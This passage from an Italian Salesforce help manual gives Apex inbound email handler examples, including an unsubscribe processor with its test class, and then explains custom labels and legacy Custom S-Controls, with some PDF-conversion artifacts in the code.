      newTask.add(new Task(Description = myPlainText,
          Priority = 'Normal',
          Status = 'Inbound Email',
          Subject = email.subject,
          IsReminderSet = true,
          ReminderDateTime = System.now() + 1,Whole = vCon.id);
     // Insert the new Task
     insert newTask;
```
#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

}

```
System.debug('New Task Object: ' + newTask );
 }
 // If an exception occurs when the query accesses
 // the contact record, a QueryException is called.
 // The exception is written to the Apex debug log.
catch (QueryException e) {
    System.debug('Query Issue: ' + e);
}
// Set the result to true. No need to send an email back to the user
// with an error message
result.success = true;
// Return the result for the Apex Email Service
return result;
}
```
#### Esempio 2: Gestione della cancellazione dell'indirizzo email

Le aziende che inviano messaggi email di marketing ai loro clienti esistenti e potenziali devono poter consentire ai destinatari di disiscriversi. Quello che segue è un esempio di come un servizio di email può elaborare le richieste di cancellazione. Il codice ricerca la parola "unsubscribe" nella riga dell'oggetto dei messaggi in entrata. Trovata la parola, il codice cerca tutti i referenti e i lead che corrispondono all'indirizzo inserito nel campo Da e imposta il campo Fuori lista email (HasOptedOutOfEmail) su Vero.

```
Global class unsubscribe implements Messaging.inboundEmailHandler{
   Global Messaging.InboundEmailResult handleInboundEmail(Messaging.InboundEmail email,
                         Messaging.InboundEnvelope env ) {
       // Create an inboundEmailResult object for returning
       // the result of the email service.
       Messaging.InboundEmailResult result = new Messaging.InboundEmailResult();
       // Create contact and lead lists to hold all the updated records.
       List<Contact> lc = new List < 1);
       List<Lead> ll = new List <lead>();
       // Convert the subject line to lower case so the program can match on lower case.
       String mySubject = email.subject.toLowerCase();
       // The search string used in the subject line.
       String s = 'unsubscribe';
       // Check the variable to see if the word "unsubscribe" was found in the subject
line.
       Boolean unsubMe;
       // Look for the word "unsubcribe" in the subject line.
       // If it is found, return true; otherwise, return false.
       unsubMe = mySubject.contains(s);
        // If unsubscribe is found in the subject line, enter the IF statement.
```

```
if (unsubMe == true) {
    try {
    // Look up all contacts with a matching email address.
    for (Contact c : [SELECT Id, Name, Email, HasOptedOutOfEmail
                  FROM Contact
                  WHERE Email = : env.fromAddress
                 AND hasOptedOutOfEmail = false
                  LIMIT 100]) {
        // Add all the matching contacts into the list.
        c.hasOptedOutOfEmail = true;
       lc.add(c);}
    // Update all of the contact records.
   update lc;
}
catch (System.QueryException e) {
   System.debug('Contact Query Issue: ' + e);
}
try {
   // Look up all leads matching the email address.
    for (Lead l : [SELECT Id, Name, Email, HasOptedOutOfEmail
             FROM Lead
            WHERE Email = :env.fromAddress
            AND isConverted = false
            AND hasOptedOutOfEmail = false
            LIMIT 100]) {
        // Add all the leads to the list.
        l.hasOptedOutOfEmail = true;
        ll.add(l);
       System.debug('Lead Object: ' + l);
    }
   // Update all lead records in the query.
   update ll;
}
catch (System.QueryException e) {
   System.debug('Lead Query Issue: ' + e);
}
System.debug('Found the unsubscribe word in the subject line.');
}
else {
   System.debug('No Unsuscribe word found in the subject line.' );
}
// Return True and exit.
// True confirms program is complete and no emails
// should be sent to the sender of the unsubscribe request.
```
}

```
result.success = true;
    return result;
}
```

```
@isTest
private class unsubscribeTest {
    // The following test methods provide adequate code coverage
   // for the unsubscribe email class.
   // There are two methods, one that does the testing
   // with a valid "unsubcribe" in the subject line
   // and one the does not contain "unsubscribe" in the
   // subject line.
   static testMethod void testUnsubscribe() {
       // Create a new email and envelope object.
      Messaging.InboundEmail email = new Messaging.InboundEmail() ;
       Messaging. InboundEnvelope env = new Messaging. InboundEnvelope();
       // Create a new test lead and insert it in the test method.
       Lead l = new lead(firstName='John',lastName='Smith',
               Company='Salesforce',
               Email='user@acme.com',
               HasOptedOutOfEmail=false);
       insert l;
       // Create a new test contact and insert it in the test method.
       Contact c = new Contact(firstName='john',
                   lastName='smith',
                   Email='user@acme.com',
                   HasOptedOutOfEmail=false);
       insert c;
       // Test with the subject that matches the unsubscribe statement.
       email.subject = 'test unsubscribe test';
       env.fromAddress = 'user@acme.com';
       // Call the class and test it with the data in the testMethod.
       unsubscribe unsubscribeObj = new unsubscribe();
       unsubscribeObj.handleInboundEmail(email, env );
    }
    static testMethod void testUnsubscribe2() {
       // Create a new email and envelope object.
      Messaging.InboundEmail email = new Messaging.InboundEmail();
       Messaging.InboundEnvelope env = new Messaging.InboundEnvelope();
       // Create a new test lead and insert it in the test method.
       Lead l = new lead(firstName='john',lastName='smith',
               Company='Salesforce',
```

```
Email='user@acme.com',
            HasOptedOutOfEmail=false);
   insert l;
   // Create a new test contact and insert it in the test method.
   Contact c = new Contact(firstName='john',
               lastName='smith',
               Email='user@acme.com',
               HasOptedOutOfEmail=false);
   insert c;
   // Test with a subject that does not contain "unsubscribe."
   email.subject = 'test';
   env.fromAddress = 'user@acme.com';
   // Call the class and test it with the data in the test method.
   unsubscribe unsubscribeObj = new unsubscribe();
   unsubscribeObj.handleInboundEmail(email, env );
}
```
### Oggetto InboundEmail

}

Un oggetto InboundEmail presenta i seguenti campi.





### Oggetto InboundEmail.Header

Un oggetto InboundEmail memorizza le intestazioni dei messaggi email RFC 2822 in un oggetto InboundEmail.Header con i seguenti campi.



#### Oggetto InboundEmail.BinaryAttachment

Un oggetto InboundEmail memorizza gli allegati binari in un oggetto InboundEmail.BinaryAttachment.

Gli esempi di allegati binari includono file di immagini, audio, applicazioni e video.

Un oggetto InboundEmail.BinaryAttachment presenta i seguenti campi.



#### Oggetto InboundEmail.TextAttachment

Un oggetto InboundEmail memorizza gli allegati di testo in un oggetto InboundEmail.TextAttachment.

Gli allegati di testo possono essere dei seguenti tipi:

- **•** Allegati con un tipo MIME (Multipurpose Internet Mail Extension) di text
- **•** Allegati con un tipo MIME di application/octet-stream e un nome file che termina con l'estensione .vcf o .vcs. Vengono salvati rispettivamente come tipi MIME text/x-vcard e text/calendar.

Un oggetto InboundEmail.TextAttachment presenta i seguenti campi.



#### Oggetto InboundEmailResult

L'oggetto InboundEmailResult è usato per restituire i risultati del servizio di email. Se questo oggetto è nullo, si presume che il risultato sia corretto. Un oggetto InboundEmailResult presenta i seguenti campi.



#### Oggetto InboundEnvelope

L'oggetto InboundEnvelope memorizza le informazioni della busta associate al messaggio email in entrata e presenta i seguenti campi.



VEDERE ANCHE:

[Definizione di servizi di email](#page-5118-0) [Panoramica su Apex Code](#page-5060-0)

## <span id="page-5130-0"></span>Etichette personalizzate

### Panoramica sulle etichette personalizzate

Le etichette personalizzate sono valori di testo personalizzati a cui è possibile accedere dalle classi Apex, dalle pagine Visualforce. o dai componenti Lightning. I valori possono essere tradotti in qualsiasi lingua supportata da Salesforce. Le etichette personalizzate consentono agli sviluppatori di creare applicazioni multilingue presentando automaticamente delle informazioni (ad esempio, testi per l'assistenza o messaggi di errore) nella lingua madre dell'utente.

È possibile creare un massimo di 5000 etichette personalizzate per l'organizzazione; le etichette possono contenere un massimo di 1000 caratteri. Le etichette personalizzate provenienti dai pacchetti gestiti non vengono conteggiate in questo limite.

Per accedere alle etichette personalizzate, da Imposta, immettere *Etichette personalizzate* nella casella Ricerca veloce, quindi selezionare **Etichette personalizzate**. Da questa pagina è possibile:

- **•** [Creare una nuova etichetta o modificare un'etichetta personalizzata esistente.](#page-5131-0)
- **•** [Visualizzare un'etichetta personalizzata esistente.](#page-5133-0) Dalla pagina di visualizzazione è possibile [creare o modificare una traduzione](#page-5131-0) in una lingua utilizzata dalla propria organizzazione.

Per aggiungere un'etichetta personalizzata alla propria applicazione:

- **1.** Creare l'etichetta personalizzata.
- **2.** Tradurre il valore dell'etichetta nelle lingue supportate dalla propria applicazione.
- **3.** Utilizzare l'etichetta.
	- **•** In Apex utilizzare la sintassi System.Label.*Label\_name*.
	- **•** In Visualforce e nei componenti Lightning, utilizzare la variabile globale \$Label.
- **4.** Includere l'etichetta nella propria applicazione quando si prepara il pacchetto per [AppExchange](http://www.appexchange.com).

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Developer Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI **UTENTE**

Creare, modificare ed eliminare etichette personalizzate:

**•** "Personalizza applicazione"

Per creare o sostituire una traduzione:

**•** "Gestisci traduzione"

OPPURE

Suggerimento: se un'etichetta personalizzata dispone delle traduzioni, è necessario inserire esplicitamente nel pacchetto le singole lingue desiderate per fare in modo che tali traduzioni vengano incluse nel pacchetto.

#### VEDERE ANCHE:

[Creazione e modifica di etichette personalizzate](#page-5131-0)

#### <span id="page-5131-0"></span>Creazione e modifica di etichette personalizzate

Per creare o modificare una nuova etichetta personalizzata:

- **1.** Da Imposta, immettere *Etichette personalizzate* nella casella Ricerca veloce, quindi selezionare **Etichette personalizzate**.
- **2.** Fare clic su **Nuova etichetta personalizzata** per creare un'etichetta, oppure su **Modifica** accanto all'etichetta personalizzata che si desidera modificare.
- **3.** Nella casella di testo **Descrizione breve**, specificare un termine facilmente riconoscibile per identificare questa etichetta personalizzata. Questa descrizione viene utilizzata nei campi unione.

Nota: non è possibile modificare la lingua di un'etichetta personalizzata esistente.

- **4.** Se si sta creando una nuova etichetta personalizzata, specificare il nome dell'etichetta nella casella di testo **Nome**. Questo valore viene utilizzato in Apex e nelle pagine Visualforce per fare riferimento all'etichetta personalizzata. I nomi devono contenere solo caratteri alfanumerici e iniziare con una lettera, non devono contenere spazi o caratteri di sottolineatura doppi e devono essere univoci.
- **5.** Selezionare la casella di controllo Componente protetto per contrassegnare l'etichetta personalizzata come protetta.
- **6.** Nella casella di testo **Categorie**, digitare il testo per classificare l'etichetta. Questo campo può essere utilizzato nei criteri di filtro quando si creano le visualizzazioni elenco di etichette personalizzate. Separare ciascuna categoria con una virgola. Il numero totale di caratteri consentiti nella casella di testo **Categorie** è 255.
- **7.** Nella casella di testo **Valore**, digitare il testo senza superare i 1000 caratteri. Questo valore può essere tradotto in qualsiasi lingua supportata da Salesforce.
	- Nota: La visualizzazione di eventuali modifiche apportate a questo campo potrebbe richiedere qualche minuto.
- **8.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Creazione e modifica di traduzioni di etichette personalizzate](#page-5132-0) [Panoramica sulle etichette personalizzate](#page-5130-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Developer Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Creare, modificare ed eliminare etichette personalizzate:

**•** "Personalizza applicazione"

Per creare o sostituire una traduzione:

**•** "Gestisci traduzione" OPPURE

### <span id="page-5132-0"></span>Creazione e modifica di traduzioni di etichette personalizzate

Per creare o modificare etichette personalizzate:

- **1.** Da Imposta, immettere *Etichette personalizzate* nella casella Ricerca veloce, quindi selezionare **Etichette personalizzate**.
- **2.** Selezionare il nome dell'etichetta personalizzata per aprirla.
- **3.** Nell'elenco correlato Traduzioni, fare clic su **Nuova** per inserire una nuova traduzione o su **Modifica** accanto alla lingua per modificare una traduzione. Se si fa clic su **Elimina**, Salesforce chiede conferma dell'eliminazione e quindi elimina la traduzione dall'etichetta personalizzata.
- **4.** Selezionare la Lingua nella quale si sta traducendo.
- **5.** Inserire il Testo da tradurre. Questo testo sostituisce il valore specificato nel campo Valore dell'etichetta quando la lingua predefinita dell'utente è la lingua della traduzione.
- **6.** Fare clic su **Salva**.

VEDERE ANCHE:

[Creazione e modifica di etichette personalizzate](#page-5131-0) [Panoramica sulle etichette personalizzate](#page-5130-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Developer Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Creare, modificare ed eliminare etichette personalizzate:

**•** "Personalizza applicazione"

Per creare o sostituire una traduzione:

**•** "Gestisci traduzione" OPPURE

### <span id="page-5133-0"></span>Visualizzazione delle etichette personalizzate

Dopo aver creato un'etichetta personalizzata, è possibile:

**•** Modificarla.

Nota: non è consentito modificare gli attributi delle etichette personalizzate installate come parte di un pacchetto gestito. È possibile solo sostituire le traduzioni esistenti o fornire nuove traduzioni per lingue non incluse nel pacchetto.

**•** Eliminarla.

Nota: non è possibile eliminare le etichette personalizzate installate come parte di un pacchetto gestito o a cui viene fatto riferimento da Apex o da una pagina Visualforce. È possibiel solo sostituire le traduzioni esistenti.

**•** [Creare o modificare una traduzione.](#page-5132-0)

#### VEDERE ANCHE:

[Creazione e modifica di etichette personalizzate](#page-5131-0)

[Panoramica sulle etichette personalizzate](#page-5130-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Developer Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Creare, modificare ed eliminare etichette personalizzate:

**•** "Personalizza applicazione"

Per creare o sostituire una traduzione:

**•** "Gestisci traduzione" OPPURE

## Custom S-Control

### <span id="page-5134-0"></span>Definizione dei Custom S-Control

Importante: Le pagine Visualforce sostituiscono gli S-Control. Le organizzazioni che non hanno mai utilizzato gli S-Control non li possono creare. Gli S-Control esistenti restano invariati e potranno sempre essere modificati.

La libreria degli S-Control personalizzati (Custom S-Control) consente di memorizzare e caricare contenuti per l'utilizzo in molte aree di Salesforce quali link personalizzati, schede Web, pulsanti personalizzati e cruscotti digitali. Gli S-Control offrono un metodo flessibile di estensione dell'interfaccia utente di Salesforce, inclusa la possibilità di creare e visualizzare i propri moduli di dati personalizzati.

Un S-Control può contenere qualsiasi tipo di contenuto visualizzabile o eseguibile in un browser, ad esempio un'applet Java, un controllo Active-X, un file di Excel o un modulo Web HTML personalizzato.

- **1.** Da Imposta, digitare *S-Control* nella casella Ricerca veloce e quindi selezionare **S-Control**.
- **2.** Per creare un nuovo Custom S-Control, fare clic su **Nuovo Custom S-Control**.
- **3.** Per modificare un S-Control personalizzato esistente, fare clic su **Modifica**.
- **4.** Inserire gli attributi dell'S-Control.
- **5.** Per verificare tutti i campi di unione e le funzioni di Salesforce, fare clic su **Controlla sintassi**.
- **6.** Al termine dell'operazione, fare clic su **Salva** o su **Salvataggio rapido** per salvare e proseguire nella modifica.
- **7.** Creare un link o pulsante personalizzato per consentire la visualizzazione del Custom S-Control da parte degli utenti. In alternativa, creare una scheda Web utilizzando il Custom S-Control, aggiungere l'S-Control a un layout di pagina o aggiungere l'S-Control a un cruscotto digitale. È anche possibile utilizzare un S-Control come contenuto della Guida in linea per un oggetto personalizzato.

#### VEDERE ANCHE:

[Informazioni sugli S-Control](#page-5135-0) [Visualizzazione e modifica degli S-Control](#page-5136-0) [S-Control utili](#page-5140-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare, modificare ed eliminare Custom S-Control:

**•** "Personalizza applicazione"

### <span id="page-5135-0"></span>Informazioni sugli S-Control

Importante: Le pagine Visualforce sostituiscono gli S-Control. Le organizzazioni che non hanno mai utilizzato gli S-Control non li possono creare. Gli S-Control esistenti restano invariati e potranno sempre essere modificati.

Utilizzare gli S-Control per aggiungere le proprie funzionalità all'organizzazione Salesforce. Sia durante l'integrazione di un'applicazione ospitata che durante l'estensione della propria interfaccia utente Salesforce attuale, gli S-Control consentono di memorizzare il proprio codice o di fare riferimento al codice da un'altra posizione.

I Custom S-Control possono contenere qualsiasi tipo di contenuto visualizzabile in un browser Web, ad esempio un'applet Java, un controllo Active-X, un file Excel o un modulo Web HTML personalizzato.

#### VEDERE ANCHE:

[Definizione dei Custom S-Control](#page-5134-0) [S-Control utili](#page-5140-0) [Cosa dice il confronto tra le pagine Visualforce e gli S-Control?](#page-5145-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### Considerazioni in merito agli S-Control nei pacchetti Force.com AppExchange

Se si stanno sviluppando dei pacchetti Force.com AppExchange con S-Control o se si sta pianificando l'installazione di un pacchetto AppExchange con S-Control, è opportuno tenere presenti le seguenti limitazioni.

- **•** Per i pacchetti che si stanno sviluppando (ossia non installati da AppExchange), è possibile aggiungere solo S-Control ai pacchetti con l'accesso API Senza restrizione predefinito. Una volta che un pacchetto ha un S-Control, non è possibile abilitare l'accesso API Con restrizione.
- **•** Per i pacchetti installati, è possibile abilitare le restrizioni per l'accesso anche se il pacchetto contiene degli S-Control. Tuttavia, le restrizioni all'accesso forniscono una protezione limitata per gli S-Control. Salesforce consiglia di informarsi in modo approfondito in merito al funzionamento di JavaScript in un S-Control prima di affidarsi alla restrizione dell'accesso per la sicurezza degli S-Control.
- Se un pacchetto installato dispone di accesso API Con restrizione, gli aggiornamenti saranno completati correttamente solo se la versione aggiornata non contiene S-Control. Se nella versione aggiornata sono presenti degli S-Control, è necessario cambiare l'accesso API del pacchetto installato in un accesso Senza restrizione.

### <span id="page-5136-0"></span>Visualizzazione e modifica degli S-Control

Importante: Le pagine Visualforce sostituiscono gli S-Control. Le organizzazioni che non hanno mai utilizzato gli S-Control non li possono creare. Gli S-Control esistenti restano invariati e potranno sempre essere modificati.

Per visualizzare i dettagli di un S-Control personalizzato, da Imposta, digitare *S-Control* nella casella Ricerca veloce, quindi selezionare **S-Control** e il nome dell'S-Control.

- **•** Per modificare un S-Control, fare clic su **Modifica**.
- **•** Per rimuovere un S-Control, fare clic su **Canc**.
- **•** Per visualizzare un elenco degli altri componenti di Salesforce che fanno riferimento all'S-Control, fare clic su **Dove si utilizza?**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare Custom S-Control:

**•** "Personalizza applicazione"

### <span id="page-5136-1"></span>Attributi dei Custom S-Control

